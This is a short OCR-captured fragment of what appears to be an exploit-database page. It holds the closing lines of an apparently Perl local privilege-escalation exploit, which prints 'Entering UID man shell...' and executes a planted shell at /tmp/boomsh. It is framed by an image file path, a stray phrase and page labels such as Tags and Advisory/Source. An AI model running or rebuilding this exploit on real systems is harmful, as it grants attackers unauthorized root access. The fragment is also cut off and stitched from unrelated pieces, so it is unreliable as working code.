
some not-already-zipped page

	exit;

} else {

	wait;

}

print "Entering UID man shell...\n";

exec("/tmp/boomsh");

Tags:
Advisory/Source:
Link
Databases